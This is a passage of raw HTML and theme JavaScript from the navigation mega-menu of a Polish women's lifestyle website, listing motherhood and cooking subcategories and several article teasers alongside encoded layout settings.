AgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 